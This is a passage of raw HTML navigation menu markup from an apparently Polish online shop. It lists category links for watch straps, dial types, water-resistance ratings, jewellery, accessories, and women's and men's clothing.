href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item empty"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a></li><li class="nav-item empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" 